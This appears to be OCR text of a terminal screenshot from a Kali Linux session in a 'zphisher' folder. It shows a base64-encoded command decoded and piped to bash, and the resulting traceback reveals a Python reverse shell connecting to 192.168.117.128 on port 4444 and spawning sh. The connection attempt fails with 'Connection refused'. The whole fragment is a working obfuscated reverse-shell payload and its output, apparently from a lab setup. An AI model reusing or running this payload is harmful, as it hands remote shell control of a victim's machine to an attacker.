 11:43
test@kali: ~/zphisher
File Actions Edit View Help
┌──(test㉿kali)-[~/zphisher]
└─$ echo "cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTkyLjE2OC4xMTcuMTI4Iiw0ND
Q0KSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigic2giKScgJg==" | base64 -d | bash
┌──(test㉿kali)-[~/zphisher]
└─$ Traceback (most recent call last):
File "<string>", line 1, in <module>
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.117.128",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(
s.fileno(),2);import pty; pty.spawn("sh")
~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^
ConnectionRefusedError: [Errno 111] Connection refused